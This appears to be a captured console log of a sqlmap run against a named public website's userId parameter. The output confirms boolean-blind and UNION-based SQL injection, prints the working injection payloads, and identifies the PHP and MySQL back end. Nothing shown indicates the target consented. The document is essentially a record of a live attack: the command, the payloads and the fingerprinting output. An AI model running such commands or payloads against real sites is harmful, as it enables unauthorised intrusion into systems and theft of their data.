 C:\Users\Liuan>c:\Python27\python.exe d:\sqlmap-master\sqlmap.py -u "https://sea
rch.szfw.org/entry.php?action=getUserinfo2&userId=1" --dbms mysql -p userId
{1.0-dev-nongit-20150112}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:43:35
[16:43:35] [INFO] testing connection to the target URL
[16:44:18] [INFO] heuristically checking if the target is protected by some kind
 of WAF/IPS/IDS
[16:44:18] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: userId (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=getUserinfo2&userId=1 AND 3911=3911
    Type: UNION query
    Title: MySQL UNION query (NULL) - 11 columns
    Payload: action=getUserinfo2&userId=1 UNION ALL SELECT NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,CONCAT(0x717a707171,0x65687a79597967554b4a,0x717a787671)
,NULL#
---
[16:44:18] [INFO] testing MySQL
[16:44:18] [INFO] confirming MySQL
[16:44:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.5
back-end DBMS: MySQL >= 5.0.0
[16:44:18] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\search.szfw.org'
[*] shutting down at 16:44:18
C:\Users\Liuan>